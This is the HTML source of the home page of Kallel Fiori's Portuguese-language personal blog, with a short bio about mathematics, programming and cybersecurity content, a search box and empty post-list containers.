

<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Meu Blog</title>
  <link rel="stylesheet" href="static/css/styles.css">
</head>
<body>
  <header>
    <h1>Kallel Fiori</h1>
  </header>
  <div class="container">
    <section class="about">
      <h2>Sobre mim</h2>
      <p>Sou graduado em Matemática pela UFSCar, com experiência em programação e educação matemática. Crio conteúdos que conectam programação, matemática e cibersegurança — de tutoriais e guias de CTFs a projetos educacionais interativos. Tenho especial interesse em Python (com Manim), Godot (GDScript), e outras linguagens como JavaScript, C++, e Rust. Acredito na divulgação científica e no uso de tecnologia para tornar o aprendizado mais acessível e visual.</p>
    </section>

    <section class="posts">
      <h2>Postagens Recentes</h2>
      
      <div class="search-container">
        <input type="text" id="search-input" placeholder="Buscar por título ou tag..." />
      </div>

      <div id="posts-list"></div>

      <div id="pagination"></div>

      
    </section>
  </div>


<script src="static/js/main.js"></script>
</body>
</html>
</file>




